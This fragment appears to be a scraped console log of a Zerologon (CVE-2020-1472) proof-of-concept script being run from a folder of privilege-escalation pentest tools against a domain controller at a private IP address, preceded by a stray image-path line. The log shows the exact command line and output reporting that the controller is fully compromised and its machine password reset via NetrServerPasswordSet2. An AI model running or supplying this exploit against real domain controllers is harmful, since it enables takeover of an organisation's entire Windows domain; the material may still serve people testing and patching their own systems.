 D:\WEB\工具库\权限提升\渗透测试框架提权工具\CVE-2020-1472-master>python CVE-2020-1472.py DC DC$ 192.168.31.78
[!] CVE-2020-1472 PoC by BlackArrow (Tarlogic)
Performing authentication attempts...
============================
Success! DC can be fully compromised by a Zerologon attack. (attempt=28)
NetrServerPasswordSet2Response
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\x96/Aj\x0c\xaf\xb2'
    Timestamp:                       0
ErrorCode:                       0
[+] CVE-2020-1472 exploited